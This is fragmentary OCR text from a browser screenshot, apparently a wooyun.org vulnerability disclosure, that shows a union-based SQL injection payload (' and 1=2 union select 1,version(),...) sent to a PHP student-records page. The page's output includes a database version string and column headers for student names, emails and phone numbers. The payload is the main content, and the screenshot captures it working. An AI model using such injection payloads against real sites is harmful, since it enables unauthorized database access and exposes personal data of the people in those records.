 Mozilla Firefox
%20a
20141604' and 1=2 union select 1,version(),3,4,5,
php
百度 <⌘K>
INT
her
p?ktbh=20141604' and 1=2 union select 1,version(),3,4,5,6,7,8,9 -- a
S
Execute
Enable Post data Enable Referrer
学号 姓名 性别 专业 班级 年级 Email 电话
4.0.26-n
【关闭窗口】
www.wooyun.org